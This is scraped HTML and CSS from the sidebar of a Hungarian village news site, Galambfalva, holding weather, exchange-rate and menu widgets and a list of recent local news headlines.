<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Kövess minket!</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,574</span><span class="td_social_info td_social_info_name">Rajongók</span><span class="td_social_button"><a href="https://www.facebook.com/galambfalva.info"  target="_blank" >Tetszik</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">323</span><span class="td_social_info td_social_info_name">Követő</span><span class="td_social_button"><a href="https://instagram.com/galambfalva.info#"  target="_blank" >Követés</a></span></div></div></div></div>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Legújabb hírek</span></h4>
		<ul>
											<li>
					<a href="https://galambfalva.info/galambfalva-kozseg/ismet-nyitva-a-galambfalvi-posta-ujra-intezhetok-a-mindennapi-ugyek/">Ismét nyitva a galambfalvi posta – újra intézhetők a mindennapi ügyek</a>
											<span class="post-date">2025.11.15.</span>
									</li>
											<li>
					<a href="https://galambfalva.info/nagygalambfalva/koszonet-es-hala-a-tamogatasert/">Köszönet és hála a támogatásért!</a>
											<span class="post-date">2025.10.28.</span>
									</li>
											<li>
					<a href="https://galambfalva.info/kisgalambfalva/kisgalambfalvi-reformatus-gyulekezet-reformacio-unnepe/">Kisgalambfalvi Református Gyülekezet: Reformáció Ünnepe</a>
											<span class="post-date">2025.10.23.</span>
									</li>
											<li>
					<a href="https://galambfalva.info/nagygalambfalva/szeretettel-varnak-mindenkit-az-uj-szekelyruhak-unnepelyes-atadasara/">Szeretettel várnak mindenkit az új székelyruhák ünnepélyes átadására</a>
											<span class="post-date">2025.10.23.</span>
									</li>
											<li>
					<a href="https://galambfalva.info/nagygalambfalva/ujabb-szekelyruhakkal-gazdagodott-a-korus/">Újabb székelyruhákkal gazdagodott a kórus</a>
											<span class="post-date">2025.10.14.</span>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_weather td_block_widget tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.td_block_weather .block-title{margin-bottom:22px}.td_block_weather .td-weather-wrap{position:relative;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-header{padding-left:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif)}.td-weather-city{font-size:20px;font-weight:bold;line-height:1;text-transform:uppercase;margin-bottom:7px}.td-weather-condition{font-size:14px;line-height:1;text-transform:capitalize;opacity:0.8}.td-location-icon{position:absolute;top:0;right:10px;font-size:22px;opacity:0.6;z-index:1}.td-location-icon:hover{cursor:pointer;opacity:0.9}.td-weather-temperature{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:3px 0;display:inline-block;width:100%;float:left;text-align:center}.td-weather-temp-wrap{display:inline-block}.td-weather-now{float:left;text-align:center;line-height:1;padding:32px 16px;font-weight:300;width:145px;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-now .td-big-degrees{font-size:40px}.td-weather-now .td-circle{font-size:30px;position:relative;top:-6px;opacity:0.6;line-height:1;vertical-align:top}.td-weather-now .td-weather-unit{font-size:16px;position:relative;top:-4px;font-weight:400;opacity:0.6;left:-2px;line-height:1;vertical-align:top}.td-weather-now:hover{cursor:pointer}.td-weather-lo-hi{float:left;text-align:left;width:55px}.td-weather-degrees-wrap{padding:15px 0}.td-weather-degrees-wrap i{position:relative;top:3px;font-size:16px;color:#b3b3b3}.td-weather-degrees-wrap .td-small-degrees{font-size:12px}.td-weather-degrees-wrap .td-circle{font-size:18px;position:relative;right:3px;top:3px}.td-weather-information{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;position:relative;padding:5px 0;display:inline-block;width:100%;float:left;opacity:0.6}.td-weather-information:before{content:'';width:100%;height:2px;position:absolute;top:-2px;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.2}.td-weather-information i{font-size:16px;position:relative;top:2px}.td-weather-section-1,.td-weather-section-2,.td-weather-section-3{float:left;width:33%}.td-weather-section-1{text-align:right;padding-right:10px}.td-weather-section-2{text-align:center}.td-weather-section-3{text-align:left;padding-left:10px}.td-weather-week{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:15px 8px;width:100%;text-align:center;line-height:1;position:relative;display:inline-block}.td-weather-week:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.07}.td-weather-days{width:20%;float:left;text-align:center;text-transform:uppercase;line-height:1}.td-weather-days .td-day-0,.td-weather-days .td-day-1,.td-weather-days .td-day-2,.td-weather-days .td-day-3,.td-weather-days .td-day-4{margin-bottom:8px;font-size:11px;opacity:0.5}.td-weather-days .td-day-degrees{font-size:20px;position:relative;left:4px;line-height:14px;opacity:0.7}.td-weather-days .td-circle{position:relative;right:5px}.td-weather-animated-icon{float:left;text-align:right;margin-left:-15px;position:relative}.td-weather-animated-icon span{width:100px;height:100px;display:inline-block;opacity:0.4;margin-top:4px}.clear-sky-d{background:url('https://galambfalva.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-d.png') no-repeat}.clear-sky-n{background:url('https://galambfalva.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-n.png') no-repeat}.few-clouds-d{background:url('https://galambfalva.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-d.png') no-repeat}.few-clouds-n{background:url('https://galambfalva.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-n.png') no-repeat}.scattered-clouds-d{background:url('https://galambfalva.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-d.png') no-repeat}.scattered-clouds-n{background:url('https://galambfalva.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-n.png') no-repeat}.broken-clouds-d{background:url('https://galambfalva.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-d.png') no-repeat}.broken-clouds-n{background:url('https://galambfalva.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-n.png') no-repeat}.shower-rain-d{background:url('https://galambfalva.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-d.png') no-repeat}.shower-rain-n{background:url('https://galambfalva.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-n.png') no-repeat}.rain-d{background:url('https://galambfalva.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-d.png') no-repeat}.rain-n{background:url('https://galambfalva.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-n.png') no-repeat}.thunderstorm-d{background:url('https://galambfalva.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.thunderstorm-n{background:url('https://galambfalva.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.snow-d{background:url('https://galambfalva.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-d.png') no-repeat}.snow-n{background:url('https://galambfalva.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-n.png') no-repeat}.mist-d{background:url('https://galambfalva.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.mist-n{background:url('https://galambfalva.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.td-weather-set-location{display:none;position:absolute;top:0}.td-weather-set-location .td-location-set-input{height:20px;font-size:20px;font-weight:bold;text-transform:uppercase;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);border:0;padding:0 10px}.td-weather-set-location .td-location-set-input:focus~label{top:-20px;font-size:11px;opacity:0.5}.td-show-location{display:block!important}.td-show-location label{position:absolute;top:0;left:10px;font-size:13px;opacity:0.6;pointer-events:none;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.td_block_weather .td-column-2,.td_block_weather .td-column-3{text-align:right;height:90px}.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:absolute;top:0}.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:absolute;bottom:0}.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{text-align:right;width:55%;padding-right:20px}.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{position:relative;top:-3px}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(0.7);-webkit-transform:scale(0.7);margin-right:-15px;top:-5px}.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{width:110px;padding:32px 0;margin-right:10px}.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,.td_block_weather .td-column-3 .td-weather-now .td-big-degrees{font-size:32px}.td_block_weather .td-column-2 .td-weather-degrees-wrap,.td_block_weather .td-column-3 .td-weather-degrees-wrap{padding:12px 0}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon,.td_block_weather .td-column-2 .td-weather-lo-hi,.td_block_weather .td-column-3 .td-weather-lo-hi{width:auto}.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:45%;float:right;padding-left:20px}.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:3px 0 10px}.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{top:auto;bottom:-4px}.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:20px 0 15px}.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:none}.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:100px}@media (max-width:1018px){.td-weather-temperature{margin-bottom:-6px;padding:0}}@media (max-width:1018px){.td-weather-now{padding:28px 0;position:relative;left:-10px;width:90px;margin-left:12px}}@media (min-width:768px) and (max-width:1018px){.td-weather-now{margin-left:0}}@media (max-width:767px){.td-weather-now{width:100px}}@media (max-width:1018px){.td-weather-now .td-big-degrees{font-size:32px}}@media (max-width:1018px){.td-weather-degrees-wrap{padding:10px 0}}@media (max-width:1018px){.td-weather-animated-icon{left:0;top:-6px;margin-right:0;margin-left:-22px}}@media (min-width:768px) and (max-width:1018px){.td-weather-animated-icon{transform:scale(0.72);-webkit-transform:scale(0.72);margin-left:-20px}}@media (max-width:1018px){.td-weather-animated-icon span{margin-top:0}}@media (max-width:1018px){.td_block_weather .td-column-2,.td_block_weather .td-column-3{height:auto;display:inline-block;text-align:left;width:100%}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{width:100%;text-align:center;padding:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{top:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(1);-webkit-transform:scale(1);left:0;top:-5px;margin-right:0;margin-left:-22px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{padding:30px 0;position:relative;left:-10px;width:100px;margin-right:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:100%;padding-left:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:5px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{bottom:auto;top:-2px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:15px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:block}}@media (max-width:1018px){.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:0}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Időjárás</span></h4></div><div id=tdi_44 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">Porumbenii Mari</div>
			<div class="td-weather-condition">havazás</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_44"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_44">
				<input id="tdi_44" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 snow-n td-w-today-icon"
						data-td-block-uid="tdi_44"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_44">
					<span class="td-big-degrees">1.3</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">C</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">1.3</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">1.3</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">78						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">1.2kmh</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">100						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">pén</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">1</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">szo</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">4</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">vas</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">3</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">hét</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">0</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">ked</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">1</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><div class="td_block_wrap td_block_exchange td_block_widget tdi_45 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>.td_block_exchange{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);margin-bottom:35px}.td_block_exchange .td-exchange-header{position:relative;text-align:center;font-weight:bold;padding-top:14px;padding-bottom:12px;margin-bottom:10px;z-index:0}.td_block_exchange .td-exchange-header:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.07;z-index:-1}.td_block_exchange .td-base-title{margin-left:9px}.td_block_exchange .td-column-1 .td-exchange-base{width:300px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;margin-left:auto;margin-right:auto}.td_block_exchange .td-rate{position:relative;border-bottom:1px dashed #f2f2f2;padding-top:10px;padding-bottom:10px}.td_block_exchange .td-rate:last-child{border-bottom:none}.td_block_exchange .td-rate .td-rate-currency{font-weight:bold;display:inline-block;margin-left:34px}.td_block_exchange .td-rate .td-exchange-value{float:right}.td_block_exchange .td-flags{background-image:url(https://galambfalva.info/wp-content/plugins/td-composer/assets/images/flags/flags.png);background-repeat:no-repeat;display:inline-block}.td_block_exchange .td-flag-header{vertical-align:middle;position:relative;bottom:1px}.td_block_exchange .td-flags-all{position:absolute;top:8px;left:0}.td_block_exchange .td-flag-aud{background-position:0 0;width:24px;height:24px}.td_block_exchange .td-flag-bgn{background-position:-24px 0;width:24px;height:24px}.td_block_exchange .td-flag-brl{background-position:-48px 0;width:24px;height:24px}.td_block_exchange .td-flag-cad{background-position:-72px 0;width:24px;height:24px}.td_block_exchange .td-flag-chf{background-position:-96px 0;width:24px;height:24px}.td_block_exchange .td-flag-cny{background-position:0 -24px;width:24px;height:24px}.td_block_exchange .td-flag-czk{background-position:-24px -24px;width:24px;height:24px}.td_block_exchange .td-flag-dkk{background-position:-48px -24px;width:24px;height:24px}.td_block_exchange .td-flag-eur{background-position:-72px -24px;width:24px;height:24px}.td_block_exchange .td-flag-gbp{background-position:-96px -24px;width:24px;height:24px}.td_block_exchange .td-flag-hkd{background-position:0 -48px;width:24px;height:24px}.td_block_exchange .td-flag-hrk{background-position:-24px -48px;width:24px;height:24px}.td_block_exchange .td-flag-huf{background-position:-48px -48px;width:24px;height:24px}.td_block_exchange .td-flag-idr{background-position:-72px -48px;width:24px;height:24px}.td_block_exchange .td-flag-ils{background-position:-96px -48px;width:24px;height:24px}.td_block_exchange .td-flag-inr{background-position:0 -72px;width:24px;height:24px}.td_block_exchange .td-flag-jpy{background-position:-24px -72px;width:24px;height:24px}.td_block_exchange .td-flag-krw{background-position:-48px -72px;width:24px;height:24px}.td_block_exchange .td-flag-mxn{background-position:-72px -72px;width:24px;height:24px}.td_block_exchange .td-flag-myr{background-position:-96px -72px;width:24px;height:24px}.td_block_exchange .td-flag-nok{background-position:0 -96px;width:24px;height:24px}.td_block_exchange .td-flag-nzd{background-position:-24px -96px;width:24px;height:24px}.td_block_exchange .td-flag-php{background-position:-48px -96px;width:24px;height:24px}.td_block_exchange .td-flag-pln{background-position:-72px -96px;width:24px;height:24px}.td_block_exchange .td-flag-ron{background-position:-96px -96px;width:24px;height:24px}.td_block_exchange .td-flag-rub{background-position:-120px 0;width:24px;height:24px}.td_block_exchange .td-flag-sek{background-position:-120px -24px;width:24px;height:24px}.td_block_exchange .td-flag-sgd{background-position:-120px -48px;width:24px;height:24px}.td_block_exchange .td-flag-thb{background-position:-120px -72px;width:24px;height:24px}.td_block_exchange .td-flag-try{background-position:-120px -96px;width:24px;height:24px}.td_block_exchange .td-flag-usd{background-position:0 -120px;width:24px;height:24px}.td_block_exchange .td-flag-zar{background-position:-24px -120px;width:24px;height:24px}@-moz-document url-prefix() .td_block_exchange .td-flags-all{top:9px}.td_block_exchange .td-column-2{overflow:hidden}.td_block_exchange .td-column-2 .td-rate{width:26%;float:left;margin-right:11%;border-bottom-width:0;position:relative}.td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n){margin-right:0}.td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n+1):before{content:'';width:1400px;height:1px;border-bottom:1px dashed #F2F2F2;position:absolute;bottom:0;left:0}.td_block_exchange .td-column-3{overflow:hidden}.td_block_exchange .td-column-3 .td-rate{width:19%;float:left;margin-right:8%;border-bottom-width:0;position:relative}.td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n){margin-right:0}.td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n+1):before{content:'';width:1400px;height:1px;border-bottom:1px dashed #F2F2F2;position:absolute;bottom:0;left:0}@media (min-width:768px) and (max-width:1018px){.td_block_exchange .td-column-1 .td-exchange-base{width:212px}}@media (max-width:767px){.td_block_exchange .td-column-2 .td-rate{width:auto;float:none;margin-right:0;border-bottom-width:1px}}@media (max-width:767px){.td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n+1):before{display:none}}@media (max-width:767px){.td_block_exchange .td-column-3 .td-rate{width:auto;float:none;margin-right:0;border-bottom-width:1px}}@media (max-width:767px){.td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n+1):before{display:none}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Valuta árfolyam</span></h4></div><div id=tdi_45 class="td-exchange-wrap td_block_inner td-column-1"><!-- td exchange source: cache -->
        <div class="td-exchange-header">
            <div class="td-exchange-base"><span class="td-flags td-flag-header td-flag-ron"></span><span class="td-base-title">RON - Román (új) lej</span></div>
        </div>


         <div class="td-exchange-rates">
                            <div class="td-rate">
                    <span title="Euro tagországok" class="td-flags td-flags-all td-flag-eur"></span>
                    <div class="td-rate-currency td-rate-eur">EUR</div><div class="td-exchange-value">5,0894</div>
                </div>
                            <div class="td-rate">
                    <span title="Amerikai dollár" class="td-flags td-flags-all td-flag-usd"></span>
                    <div class="td-rate-currency td-rate-usd">USD</div><div class="td-exchange-value">4,3624</div>
                </div>
                            <div class="td-rate">
                    <span title="Magyar forint" class="td-flags td-flags-all td-flag-huf"></span>
                    <div class="td-rate-currency td-rate-huf">HUF</div><div class="td-exchange-value">0,0132</div>
                </div>
                            <div class="td-rate">
                    <span title="Angol font" class="td-flags td-flags-all td-flag-gbp"></span>
                    <div class="td-rate-currency td-rate-gbp">GBP</div><div class="td-exchange-value">5,8763</div>
                </div>
                    </div>
        <div class="clearfix"></div>

        </div></div><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Menü</span></h4><div class="menu-galambfalva-info-header-menu-container"><ul id="menu-galambfalva-info-header-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-372"><a href="https://galambfalva.info/">Hírek</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-371"><a href="https://galambfalva.info/category/nagygalambfalva/">Nagygalambfalva</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_46 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" ><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"31","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "3";
block_tdi_46.block_type = "td_block_mega_menu";
block_tdi_46.post_count = "4";
block_tdi_46.found_posts = "225";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "57";
tdBlocksArray.push(block_tdi_46);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_46" id="tdi_47" data-td_block_id="tdi_46" data-td_filter_value="" href="https://galambfalva.info/category/nagygalambfalva/">Minden</a><a class="mega-menu-sub-cat-tdi_46"  id="tdi_48" data-td_block_id="tdi_46" data-td_filter_value="356" href="https://galambfalva.info/category/nagygalambfalva/foci/">Foci</a><a class="mega-menu-sub-cat-tdi_46"  id="tdi_49" data-td_block_id="tdi_46" data-td_filter_value="214" href="https://galambfalva.info/category/nagygalambfalva/hiressegek/">Hírességek</a><a class="mega-menu-sub-cat-tdi_46"  id="tdi_50" data-td_block_id="tdi_46" data-td_filter_value="257" href="https://galambfalva.info/category/nagygalambfalva/ifjusagi-fuvoszenekar/">Ifjúsági Fúvószenekar</a><a class="mega-menu-sub-cat-tdi_46"  id="tdi_51" data-td_block_id="tdi_46" data-td_filter_value="32" href="https://galambfalva.info/category/nagygalambfalva/iskola/">Iskola</a><a class="mega-menu-sub-cat-tdi_46"  id="tdi_52" data-td_block_id="tdi_46" 